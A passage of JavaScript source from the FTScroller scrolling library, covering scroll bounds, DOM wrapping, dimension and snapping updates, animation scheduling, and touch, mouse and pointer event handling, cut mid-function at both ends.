		_constrainAndRenderTargetScrollPosition = function _constrainAndRenderTargetScrollPosition() {
			var axis, upperBound, lowerBound;

			// Update axes target positions if beyond bounds
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// Set bounds to the left and right of the container
					upperBound = 0;
					lowerBound = _metrics.scrollEnd[axis];

					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {

						// For a single-page-scroll, set the bounds to the left and right of the
						// current segment
						upperBound = Math.min(upperBound, -(_baseSegment[axis] - 1) * _snapGridSize[axis]);
						lowerBound = Math.max(lowerBound, -(_baseSegment[axis] + 1) * _snapGridSize[axis]);
					}

					if (_targetScrollPosition[axis] > upperBound) {
						_targetScrollPosition[axis] = upperBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - upperBound, axis);
					} else if (_targetScrollPosition[axis] < lowerBound) {
						_targetScrollPosition[axis] = lowerBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - lowerBound, axis);
					}
				}
			}

			// Trigger a scroll position update for platforms not using requestAnimationFrames
			if (!_reqAnimationFrame) {
				_scheduleRender();
			}
		};

		/**
		 * Limit coordinates within the bounds of the scrollable viewport.
		 */
		_limitToBounds = function _limitToBounds(coordinates) {
			var axis;
			var coordinatesToReturn = { x: coordinates.x, y: coordinates.y };

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the coordinate is beyond the edges of the scroller, use the closest edge
					if (coordinates[axis] > 0) {
						coordinatesToReturn[axis] = 0;
						continue;
					}
					if (coordinates[axis] < _metrics.scrollEnd[axis]) {
						coordinatesToReturn[axis] = _metrics.scrollEnd[axis];
						continue;
					}
				}
			}

			return coordinatesToReturn;
		};


		/**
		 * Sets up the DOM around the node to be scrolled.
		 */
		_initializeDOM = function _initializeDOM() {
			var offscreenFragment, offscreenNode, scrollYParent;

			// Check whether the DOM is already present and valid - if so, no further action required.
			if (_existingDOMValid()) {
				return;
			}

			// Otherwise, the DOM needs to be created inside the originally supplied node.  The node
			// has a container inserted inside it - which acts as an anchor element with constraints -
			// and then the scrollable layers as appropriate.

			// Create a new document fragment to temporarily hold the scrollable content
			offscreenFragment = _scrollableMasterNode.ownerDocument.createDocumentFragment();
			offscreenNode = document.createElement('DIV');
			offscreenFragment.appendChild(offscreenNode);

			// Drop in the wrapping HTML
			offscreenNode.innerHTML = FTScroller.prototype.getPrependedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass) + FTScroller.prototype.getAppendedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass, _instanceOptions.scrollbars);

			// Update references as appropriate
			_containerNode = offscreenNode.firstElementChild;
			scrollYParent = _containerNode;
			if (_instanceOptions.scrollingX) {
				_scrollNodes.x = _containerNode.firstElementChild;
				scrollYParent = _scrollNodes.x;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.x = _containerNode.getElementsByClassName('ftscroller_scrollbarx')[0];
				}
			}
			if (_instanceOptions.scrollingY) {
				_scrollNodes.y = scrollYParent.firstElementChild;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.y = _containerNode.getElementsByClassName('ftscroller_scrollbary')[0];
				}
				_contentParentNode = _scrollNodes.y;
			} else {
				_contentParentNode = _scrollNodes.x;
			}

			// Take the contents of the scrollable element, and copy them into the new container
			while (_scrollableMasterNode.firstChild) {
				_contentParentNode.appendChild(_scrollableMasterNode.firstChild);
			}

			// Move the wrapped elements back into the document
			_scrollableMasterNode.appendChild(_containerNode);
		};

		/**
		 * Attempts to use any existing DOM scroller nodes if possible, returning true if so;
		 * updates all internal element references.
		 */
		_existingDOMValid = function _existingDOMValid() {
			var scrollerContainer, layerX, layerY, yParent, scrollerX, scrollerY, candidates, i, l;

			// Check that there's an initial child node, and make sure it's the container class
			scrollerContainer = _scrollableMasterNode.firstElementChild;
			if (!scrollerContainer || scrollerContainer.className.indexOf('ftscroller_container') === -1) {
				return;
			}

			// If x-axis scrolling is enabled, find and verify the x scroller layer
			if (_instanceOptions.scrollingX) {

				// Find and verify the x scroller layer
				layerX = scrollerContainer.firstElementChild;
				if (!layerX || layerX.className.indexOf('ftscroller_x') === -1) {
					return;
				}
				yParent = layerX;

				// Find and verify the x scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbarx');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerX = candidates[i];
								break;
							}
						}
					}
					if (!scrollerX) {
						return;
					}
				}
			} else {
				yParent = scrollerContainer;
			}

			// If y-axis scrolling is enabled, find and verify the y scroller layer
			if (_instanceOptions.scrollingY) {

				// Find and verify the x scroller layer
				layerY = yParent.firstElementChild;
				if (!layerY || layerY.className.indexOf('ftscroller_y') === -1) {
					return;
				}

				// Find and verify the y scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbary');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerY = candidates[i];
								break;
							}
						}
					}
					if (!scrollerY) {
						return;
					}
				}
			}

			// Elements found and verified - update the references and return success
			_containerNode = scrollerContainer;
			if (layerX) {
				_scrollNodes.x = layerX;
			}
			if (layerY) {
				_scrollNodes.y = layerY;
			}
			if (scrollerX) {
				_scrollbarNodes.x = scrollerX;
			}
			if (scrollerY) {
				_scrollbarNodes.y = scrollerY;
			}
			if (_instanceOptions.scrollingY) {
				_contentParentNode = layerY;
			} else {
				_contentParentNode = layerX;
			}
			return true;
		};

		_domChanged = function _domChanged(e) {

			// If the timer is active, clear it
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
			}

			// React to resizes at once
			if (e && e.type === 'resize') {
				_updateDimensions();

			// For other changes, which may occur in groups, set up the DOM changed timer
			} else {
				_domChangeDebouncer = setTimeout(function () {
					_updateDimensions();
				}, 100);
			}
		};

		_updateDimensions = function _updateDimensions(ignoreSnapScroll) {
			var axis;

			// Only update dimensions if the container node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_containerNode || !_contentParentNode) {
				return false;
			}

			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			var containerWidth, containerHeight, startAlignments;

			// Calculate the starting alignment for comparison later
			startAlignments = { x: false, y: false };
			for (axis in startAlignments) {
				if (startAlignments.hasOwnProperty(axis)) {
					if (_lastScrollPosition[axis] === 0) {
						startAlignments[axis] = -1;
					} else if (_lastScrollPosition[axis] <= _metrics.scrollEnd[axis]) {
						startAlignments[axis] = 1;
					} else if (_lastScrollPosition[axis] * 2 <= _metrics.scrollEnd[axis] + 5 && _lastScrollPosition[axis] * 2 >= _metrics.scrollEnd[axis] - 5) {
						startAlignments[axis] = 0;
					}
				}
			}

			containerWidth = _containerNode.offsetWidth;
			containerHeight = _containerNode.offsetHeight;

			// Grab the dimensions
			var rawScrollWidth = options.contentWidth || _contentParentNode.offsetWidth;
			var rawScrollHeight = options.contentHeight || _contentParentNode.offsetHeight;
			var scrollWidth = rawScrollWidth;
			var scrollHeight = rawScrollHeight;
			var targetPosition = { x: _lastScrollPosition.x, y: _lastScrollPosition.y };

			// Update snap grid
			if (!_snapGridSize.userX) {
				_snapGridSize.x = containerWidth;
			}
			if (!_snapGridSize.userY) {
				_snapGridSize.y = containerHeight;
			}

			// If there is a grid, conform to the grid
			if (_instanceOptions.snapping) {
				if (_snapGridSize.userX) {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.userX) * _snapGridSize.userX;
				} else {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.x) * _snapGridSize.x;
				}
				if (_snapGridSize.userY) {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.userY) * _snapGridSize.userY;
				} else {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.y) * _snapGridSize.y;
				}
			}

			// If no details have changed, return.
			if (_metrics.container.x === containerWidth && _metrics.container.y === containerHeight && _metrics.content.x === scrollWidth && _metrics.content.y === scrollHeight) {
				return;
			}

			// Update the sizes
			_metrics.container.x = containerWidth;
			_metrics.container.y = containerHeight;
			_metrics.content.x = scrollWidth;
			_metrics.content.rawX = rawScrollWidth;
			_metrics.content.y = scrollHeight;
			_metrics.content.rawY = rawScrollHeight;
			_metrics.scrollEnd.x = containerWidth - scrollWidth;
			_metrics.scrollEnd.y = containerHeight - scrollHeight;

			_updateScrollbarDimensions();

			// If scrolling is in progress, trigger a scroll update
			if (_isScrolling) {
				_lastScrollPosition.x--;
				_lastScrollPosition.y--;
				_constrainAndRenderTargetScrollPosition();

			// If scrolling *isn't* in progress, snap and realign.
			} else {
				if (!ignoreSnapScroll && _instanceOptions.snapping) {

			        // Ensure bounds are correct
					_updateSegments();
					targetPosition = _getSnapPositionForIndexes(_snapIndex, _lastScrollPosition);
				}

				// Apply base alignment if appropriate
				for (axis in targetPosition) {
					if (targetPosition.hasOwnProperty(axis)) {

						// If the container is smaller than the content, determine whether to apply the
						// alignment.  This occurs if a scroll has never taken place, or if the position
						// was previously at the correct "end" and can be maintained.
						if (_metrics.container[axis] < _metrics.content[axis]) {
							if (_hasBeenScrolled && _instanceOptions.baseAlignments[axis] !== startAlignments[axis]) {
								continue;
							}
						}

						// Apply the alignment
						if (_instanceOptions.baseAlignments[axis] === 1) {
							targetPosition[axis] = _metrics.scrollEnd[axis];
						} else if (_instanceOptions.baseAlignments[axis] === 0) {
							targetPosition[axis] = Math.floor(_metrics.scrollEnd[axis] / 2);
						} else if (_instanceOptions.baseAlignments[axis] === -1) {
							targetPosition[axis] = 0;
						}
					}
				}

				// Limit to bounds
				targetPosition = _limitToBounds(targetPosition);

				if (_instanceOptions.scrollingX && targetPosition.x !== _lastScrollPosition.x) {
					_setAxisPosition('x', targetPosition.x, 0);
					_baseScrollPosition.x = targetPosition.x;
				}
				if (_instanceOptions.scrollingY && targetPosition.y !== _lastScrollPosition.y) {
					_setAxisPosition('y', targetPosition.y, 0);
					_baseScrollPosition.y = targetPosition.y;
				}
			}
		};

		_updateScrollbarDimensions = function _updateScrollbarDimensions() {

			// Update scrollbar sizes
			if (_instanceOptions.scrollbars) {
				if (_instanceOptions.scrollingX) {
					_scrollbarNodes.x.style.width = Math.max(6, Math.round(_metrics.container.x * (_metrics.container.x / _metrics.content.x) - 4)) + 'px';
				}
				if (_instanceOptions.scrollingY) {
					_scrollbarNodes.y.style.height = Math.max(6, Math.round(_metrics.container.y * (_metrics.container.y / _metrics.content.y) - 4)) + 'px';
				}
			}

			// Update scroll caches
			_scrollableAxes = {};
			if (_instanceOptions.scrollingX && (_metrics.content.x > _metrics.container.x || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.x = true;
			}
			if (_instanceOptions.scrollingY && (_metrics.content.y > _metrics.container.y || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.y = true;
			}
		};

		_updateElementPosition = function _updateElementPosition() {
			var axis, computedStyle, splitStyle;

			// Retrieve the current position of each active axis.
			// Custom parsing is used instead of native matrix support for speed and for
			// backwards compatibility.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					computedStyle = window.getComputedStyle(_scrollNodes[axis], null)[_vendorTransformLookup];
					splitStyle = computedStyle.split(', ');

					// For 2d-style transforms, pull out elements four or five
					if (splitStyle.length === 6) {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 5 : 4], 10);

					// For 3d-style transforms, pull out elements twelve or thirteen
					} else {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 13 : 12], 10);
					}
					_lastScrollPosition[axis] = _baseScrollPosition[axis];
				}
			}
		};

		_updateSegments = function _updateSegments(scrollFinalised) {
			var axis;
			var newSegment = { x: 0, y: 0 };

			// If snapping is disabled, return without any further action required
			if (!_instanceOptions.snapping) {
				return;
			}

			// Calculate the new segments
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					newSegment[axis] = Math.max(0, Math.min(Math.ceil(_metrics.content[axis] / _snapGridSize[axis]) - 1, Math.round(-_lastScrollPosition[axis] / _snapGridSize[axis])));
				}
			}

			// In all cases update the active segment if appropriate
			if (newSegment.x !== _activeSegment.x || newSegment.y !== _activeSegment.y) {
				_activeSegment.x = newSegment.x;
				_activeSegment.y = newSegment.y;
				_fireEvent('segmentwillchange', { segmentX: newSegment.x, segmentY: newSegment.y });
			}

			// If the scroll has been finalised, also update the base segment
			if (scrollFinalised) {
				if (newSegment.x !== _baseSegment.x || newSegment.y !== _baseSegment.y) {
					_baseSegment.x = newSegment.x;
					_baseSegment.y = newSegment.y;
					_fireEvent('segmentdidchange', { segmentX: newSegment.x, segmentY: newSegment.y });
				}
			}
		};

		_setAxisPosition = function _setAxisPosition(axis, position, animationDuration, animationBezier, boundsCrossDelay) {
			var transitionCSSString, newPositionAtExtremity = null;

			// Only update position if the axis node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_scrollNodes[axis]) {
				return false;
			}

			// Determine the transition property to apply to both the scroll element and the scrollbar
			if (animationDuration) {
				if (!animationBezier) {
					animationBezier = _instanceOptions.flingBezier;
				}

				transitionCSSString = _vendorCSSPrefix + 'transform ' + animationDuration + 'ms ' + animationBezier.toString();
			} else {
				transitionCSSString = '';
			}

			// Apply the transition property to elements
			_scrollNodes[axis].style[_transitionProperty] = transitionCSSString;
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transitionProperty] = transitionCSSString;
			}

			// Update the positions
			_scrollNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + position + 'px' + _transformSuffixes[axis];
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + (-position * _metrics.container[axis] / _metrics.content[axis]) + 'px' + _transformSuffixes[axis];
			}

			// Determine whether the scroll is at an extremity.
			if (position >= 0) {
				newPositionAtExtremity = 'start';
			} else if (position <= _metrics.scrollEnd[axis]) {
				newPositionAtExtremity = 'end';
			}

			// If the extremity status has changed, fire an appropriate event
			if (newPositionAtExtremity !== _scrollAtExtremity[axis]) {
				if (newPositionAtExtremity !== null) {
					if (animationDuration) {
						_timeouts.push(setTimeout(function() {
							_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
						}, boundsCrossDelay || animationDuration));
					} else {
						_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
					}
				}
				_scrollAtExtremity[axis] = newPositionAtExtremity;
			}

			// Update the recorded position if there's no duration
			if (!animationDuration) {
				_lastScrollPosition[axis] = position;
			}
		};

		/**
		 * Retrieve the current position as an object with scrollLeft and scrollTop
		 * properties.
		 */
		_getPosition = function _getPosition() {
			return {
				scrollLeft: -_lastScrollPosition.x,
				scrollTop: -_lastScrollPosition.y
			};
		};

		_scheduleAxisPosition = function _scheduleAxisPosition(axis, position, animationDuration, animationBezier, afterDelay) {
			_timeouts.push(setTimeout(function () {
				_setAxisPosition(axis, position, animationDuration, animationBezier);
			}, afterDelay));
		};

		_fireEvent = function _fireEvent(eventName, eventObject) {
			var i, l;
			eventObject.srcObject = _publicSelf;

			// Iterate through any listeners
			for (i = 0, l = _eventListeners[eventName].length; i < l; i = i + 1) {

				// Execute each in a try/catch
				try {
					_eventListeners[eventName][i](eventObject);
				} catch (error) {
					if (window.console && window.console.error) {
						if (error.message) {
							window.console.error(error.message + ' (' + error.sourceURL + ', line ' + error.line + ')');
						} else {
							window.console.error('Error encountered executing FTScroller event listener callback for [' + eventName + ']. Add a "debugger" statement here to obtain a full backtrace.');
							if (window.console.dir) window.console.dir(error);
						}
					}
				}
			}
		};

		/**
		 * Update the scroll position so that the child element is in view.
		 */
		_childFocused = function _childFocused(event) {
			var offset, axis, visibleChildPortion;
			var focusedNodeRect = _getBoundingRect(event.target);
			var containerRect = _getBoundingRect(_containerNode);
			var edgeMap = { x: 'left', y: 'top' };
			var opEdgeMap = { x: 'right', y: 'bottom' };
			var dimensionMap = { x: 'width', y: 'height' };

			// If an input is currently being tracked, ignore the focus event
			if (_inputIdentifier !== false) {
				return;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the focussed node is entirely in view, there is no need to center it
					if (focusedNodeRect[edgeMap[axis]] >= containerRect[edgeMap[axis]] && focusedNodeRect[opEdgeMap[axis]] <= containerRect[opEdgeMap[axis]]) {
						continue;
					}

					// If the focussed node is larger than the container...
					if (focusedNodeRect[dimensionMap[axis]] > containerRect[dimensionMap[axis]]) {

						visibleChildPortion = focusedNodeRect[dimensionMap[axis]] - Math.max(0, containerRect[edgeMap[axis]] - focusedNodeRect[edgeMap[axis]]) - Math.max(0, focusedNodeRect[opEdgeMap[axis]] - containerRect[opEdgeMap[axis]]);

						// If more than half a container's portion of the focussed node is visible, there's no need to center it
						if (visibleChildPortion >= (containerRect[dimensionMap[axis]] / 2)) {
							continue;
						}
					}

					// Set the target offset to be in the middle of the container, or as close as bounds permit
					offset = -Math.round((focusedNodeRect[dimensionMap[axis]] / 2) - _lastScrollPosition[axis] + focusedNodeRect[edgeMap[axis]] - containerRect[edgeMap[axis]]  - (containerRect[dimensionMap[axis]] / 2));
					offset = Math.min(0, Math.max(_metrics.scrollEnd[axis], offset));

					// Perform the scroll
					_setAxisPosition(axis, offset, 0);
					_baseScrollPosition[axis] = offset;
				}
			}

			_fireEvent('scroll', _getPosition());
		};

		/**
		 * Given a relative distance beyond the element bounds, returns a modified version to
		 * simulate bouncy/springy edges.
		 */
		_modifyDistanceBeyondBounds = function _modifyDistanceBeyondBounds(distance, axis) {
			if (!_instanceOptions.bouncing) {
				return 0;
			}
			var e = Math.exp(distance / _metrics.container[axis]);
			return Math.round(_metrics.container[axis] * 0.6 * (e - 1) / (e + 1));
		};

		/**
		 * Given positions for each enabled axis, returns an object showing how far each axis is beyond
		 * bounds. If within bounds, -1 is returned; if at the bounds, 0 is returned.
		 */
		_distancesBeyondBounds = function _distancesBeyondBounds(positions) {
			var axis, position;
			var distances = {};
			for (axis in positions) {
				if (positions.hasOwnProperty(axis)) {
					position = positions[axis];

					// If the position is to the left/top, no further modification required
					if (position >= 0) {
						distances[axis] = position;

					// If it's within the bounds, use -1
					} else if (position > _metrics.scrollEnd[axis]) {
						distances[axis] = -1;

					// Otherwise, amend by the distance of the maximum edge
					} else {
						distances[axis] = _metrics.scrollEnd[axis] - position;
					}
				}
			}
			return distances;
		};

		/**
		 * On platforms which support it, use RequestAnimationFrame to group
		 * position updates for speed.  Starts the render process.
		 */
		_startAnimation = function _startAnimation() {
			if (_reqAnimationFrame) {
				_cancelAnimation();
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}
		};

		/**
		 * On platforms which support RequestAnimationFrame, provide the rendering loop.
		 * Takes two arguments; the first is the render/position update function to
		 * be called, and the second is a string controlling the render type to
		 * allow previous changes to be cancelled - should be 'pan' or 'scroll'.
		 */
		_scheduleRender = function _scheduleRender() {
			var axis, positionUpdated;

			// If using requestAnimationFrame schedule the next update at once
			if (_reqAnimationFrame) {
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}

			// Perform the draw.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _targetScrollPosition[axis] !== _lastScrollPosition[axis]) {
					_setAxisPosition(axis, _targetScrollPosition[axis]);
					positionUpdated = true;
				}
			}

			// If full, locked scrolling has enabled, fire any scroll and segment change events
			if (_isScrolling && positionUpdated) {
				_fireEvent('scroll', _getPosition());
				_updateSegments(false);
			}
		};

		/**
		 * Stops the animation process.
		 */
		_cancelAnimation = function _cancelAnimation() {
			if (_animationFrameRequest === false || !_cancelAnimationFrame) {
				return;
			}

			_cancelAnimationFrame(_animationFrameRequest);
			_animationFrameRequest = false;
		};

		/**
		 * Remove then re-set event handlers
		 */
		_resetEventHandlers = function() {
			_removeEventHandlers();
			_addEventHandlers();
		};

		/**
		 * Register event handlers
		 */
		_addEventHandlers = function _addEventHandlers() {
			var MutationObserver;

			// Only remove the event if the node exists (DOM elements can go away)
			if (!_containerNode) {
				return;
			}

			if (_trackPointerEvents && !_instanceOptions.disabledInputMethods.pointer) {
				if (_pointerEventsPrefixed) {
					_containerNode.addEventListener('MSPointerDown', _onPointerDown);
					_containerNode.addEventListener('MSPointerMove', _onPointerMove);
					_containerNode.addEventListener('MSPointerUp', _onPointerUp);
					_containerNode.addEventListener('MSPointerCancel', _onPointerCancel);
				} else {
					_containerNode.addEventListener('pointerdown', _onPointerDown);
					_containerNode.addEventListener('pointermove', _onPointerMove);
					_containerNode.addEventListener('pointerup', _onPointerUp);
					_containerNode.addEventListener('pointercancel', _onPointerCancel);
				}
			} else {
				if (_trackTouchEvents && !_instanceOptions.disabledInputMethods.touch) {
					_containerNode.addEventListener('touchstart', _onTouchStart);
					_containerNode.addEventListener('touchmove', _onTouchMove);
					_containerNode.addEventListener('touchend', _onTouchEnd);
					_containerNode.addEventListener('touchcancel', _onTouchEnd);
				}
				if (!_instanceOptions.disabledInputMethods.mouse) {
					_containerNode.addEventListener('mousedown', _onMouseDown);
				}
			}
			if (!_instanceOptions.disabledInputMethods.scroll) {
				_containerNode.addEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.addEventListener('mousewheel', _onMouseScroll);
			}

			// If any of the input methods which would eventually trigger a click are
			// enabled, add a click event listener so that phantom clicks can be prevented
			// at the end of a scroll. Otherwise, don't add a listener and don't prevent
			// clicks.
			if (!_instanceOptions.disabledInputMethods.mouse || !_instanceOptions.disabledInputMethods.touch || !_instanceOptions.disabledInputMethods.pointer) {

				// Add a click listener.  On IE, add the listener to the document, to allow
				// clicks to be cancelled if a scroll ends outside the bounds of the container; on
				// other platforms, add to the container node.
				if (_trackPointerEvents) {
					document.addEventListener('click', _onClick, true);
				} else {
					_containerNode.addEventListener('click', _onClick, true);
				}
			}

			// Watch for changes inside the contained element to update bounds - de-bounced slightly.
			if (!_instanceOptions.disabledInputMethods.focus) {
				_contentParentNode.addEventListener('focus', _childFocused);
			}
			if (_instanceOptions.updateOnChanges) {

				// Try and reuse the old, disconnected observer instance if available
				// Otherwise, check for support before proceeding
				if (!_mutationObserver) {
					MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window[_vendorStylePropertyPrefix + 'MutationObserver'];
					if (MutationObserver) {
						_mutationObserver = new MutationObserver(_domChanged);
					}
				}

				if (_mutationObserver) {
					_mutationObserver.observe(_contentParentNode, {
						childList: true,
						characterData: true,
						subtree: true
					});
				} else {
					_contentParentNode.addEventListener('DOMSubtreeModified', function (e) {

						// Ignore changes to nested FT Scrollers - even updating a transform style
						// can trigger a DOMSubtreeModified in IE, causing nested scrollers to always
						// favour the deepest scroller as parent scrollers 'resize'/end scrolling.
						if (e && (e.srcElement === _contentParentNode || e.srcElement.className.indexOf('ftscroller_') !== -1)) {
							return;
						}

						_domChanged();
					}, true);
				}
				_contentParentNode.addEventListener('load', _domChanged);
			}
			if (_instanceOptions.updateOnWindowResize) {
				window.addEventListener('resize', _domChanged);
			}
		};

		/**
		 * Remove event handlers.
		 *
		 * The current flags may not match the state when the event handlers were set up,
		 * so remove all event handlers unconditionally, just in case they're bound.
		 */
		_removeEventHandlers = function _removeEventHandlers() {

			if (_containerNode) {
				_containerNode.removeEventListener('MSPointerDown', _onPointerDown);
				_containerNode.removeEventListener('MSPointerMove', _onPointerMove);
				_containerNode.removeEventListener('MSPointerUp', _onPointerUp);
				_containerNode.removeEventListener('MSPointerCancel', _onPointerCancel);
				_containerNode.removeEventListener('pointerdown', _onPointerDown);
				_containerNode.removeEventListener('pointermove', _onPointerMove);
				_containerNode.removeEventListener('pointerup', _onPointerUp);
				_containerNode.removeEventListener('pointercancel', _onPointerCancel);
				_containerNode.removeEventListener('touchstart', _onTouchStart);
				_containerNode.removeEventListener('touchmove', _onTouchMove);
				_containerNode.removeEventListener('touchend', _onTouchEnd);
				_containerNode.removeEventListener('touchcancel', _onTouchEnd);
				_containerNode.removeEventListener('mousedown', _onMouseDown);
				_containerNode.removeEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.removeEventListener('mousewheel', _onMouseScroll);
				_containerNode.removeEventListener('click', _onClick, true);
			}

			if (_contentParentNode) {
				_contentParentNode.removeEventListener('focus', _childFocused);
				_contentParentNode.removeEventListener('DOMSubtreeModified', _domChanged);
				_contentParentNode.removeEventListener('load', _domChanged);
			}

			if (_mutationObserver) {
				_mutationObserver.disconnect();
			}

			document.removeEventListener('mousemove', _onMouseMove);
			document.removeEventListener('mouseup', _onMouseUp);
			document.removeEventListener('click', _onClick, true);
			window.removeEventListener('resize', _domChanged);
		};

		/**
		 * Touch event handlers
		 */
		_onTouchStart = function _onTouchStart(startEvent) {
			var i, l, touchEvent;

			// If a touch is already active, ensure that the index
			// is mapped to the correct finger, and return.
			if (_inputIdentifier) {
				for (i = 0, l = startEvent.touches.length; i < l; i = i + 1) {
					if (startEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
					}
				}
				return;
			}

			// Track the new touch's identifier, reset index, and pass
			// the coordinates to the scroll start function.
			touchEvent = startEvent.touches[0];
			_inputIdentifier = touchEvent.identifier;
			_inputIndex = 0;
			_startScroll(touchEvent.clientX, touchEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onTouchMove = function _onTouchMove(moveEvent) {
			if (_inputIdentifier === false) {
				return;
			}

			// Get the coordinates from the appropriate touch event and
			// pass them on to the scroll handler
			var touchEvent = moveEvent.touches[_inputIndex];
			_updateScroll(touchEvent.clientX, touchEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onTouchEnd = function _onTouchEnd(endEvent) {
			var i, l;

			// Check whether the original touch event is still active,
			// if it is, update the index and return.
			if (endEvent.touches) {
				for (i = 0, l = endEvent.touches.length; i < l; i = i + 1) {
					if (endEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
						return;
					}
				}
			}

			// Complete the scroll.  Note that touch end events
			// don't capture coordinates.
			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Mouse event handlers
		 */
		_onMouseDown = function _onMouseDown(startEvent) {

			// Don't track the right mouse buttons, or a context menu
			if ((startEvent.button && startEvent.button === 2) || startEvent.ctrlKey) {
				return;
			}

			// Capture if possible
			if (_containerNode.setCapture) {
				_containerNode.setCapture();
			}

			// Add move & up handlers to the *document* to allow handling outside the element
			document.addEventListener('mousemove', _onMouseMove, true);
			document.addEventListener('mouseup', _onMouseUp, true);

			_inputIdentifier = startEvent.button || 1;
			_inputIndex = 0;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onMouseMove = function _onMouseMove(moveEvent) {
			if (!_inputIdentifier) {
				return;
			}

			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onMouseUp = function _onMouseUp(endEvent) {
			if (endEvent.button && endEvent.button !== _inputIdentifier) {
				return;
			}

			document.removeEventListener('mousemove', _onMouseMove, true);
			document.removeEventListener('mouseup', _onMouseUp, true);

			// Release capture if possible
			if (_containerNode.releaseCapture) {
				_containerNode.releaseCapture();
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Pointer event handlers
		 */
		_onPointerDown = function _onPointerDown(startEvent) {

			// If there is already a pointer event being tracked, ignore subsequent.
			// However, if this pointer is seen as the primary pointer, override that.
			if (_inputIdentifier && !startEvent.isPrimary) {
				return;
			}

			// Disable specific input types if specified in the config.  Separate
			// out touch and other events (eg treat both pen and mouse as "mouse")
			if (startEvent.pointerType === _pointerTypeTouch) {
				if (_instanceOptions.disabledInputMethods.touch) {
					return;
				}
			} else if (_instanceOptions.disabledInputMethods.mouse) {
				return;
			}

			_inputIdentifier = startEvent.pointerId;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onPointerMove = function _onPointerMove(moveEvent) {
			if (_inputIdentifier !== moveEvent.pointerId) {
				return;
			}
			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onPointerUp = function _onPointerUp(endEvent) {
			if (_inputIdentifier !== endEvent.pointerId) {
				return;
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCancel = function _onPointerCancel(endEvent) {
			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCaptureEnd = function _onPointerCaptureEnd(event) {

			// On pointer capture end - which can happen because of another element
			// releasing pointer capture - don't end scrolling, but do track that
			// input capture has been lost.  This will result in pointers leaving
			// the window possibly being lost, but further interactions will fix
			// the tracking again.
			_inputCaptured = false;
		};


		/**
		 * Prevents click actions if appropriate
		 */
		_onClick = function _onClick(clickEvent) {

			// If a scroll action hasn't resulted in the next scroll being prevented, and a scroll
			// isn't currently in progress with a different identifier, allow the click
			if (!_preventClick) {
				return true;
			}

			// Prevent clicks using the preventDefault() and stopPropagation() handlers on the event;
			// this is safe even in IE10 as this is always a "true" event, never a window.event.
			clickEvent.preventDefault();
			clickEvent.stopPropagation();
			if (!_inputIdentifier) {
				_preventClick = false;
			}
			return false;
		};


		/**
		 * Process scroll wheel/input actions as scroller scrolls
		 */
		_onMouseScroll = function _onMouseScroll(event) {
			var scrollDeltaX, scrollDeltaY;
			if (_inputIdentifier !== 'scrollwheel') {
				if (_inputIdentifier !== false) {
					return true;
				}
				_inputIdentifier = 'scrollwheel';
				_cumulativeScroll.x = 0;
				_cumulativeScroll.y = 0;

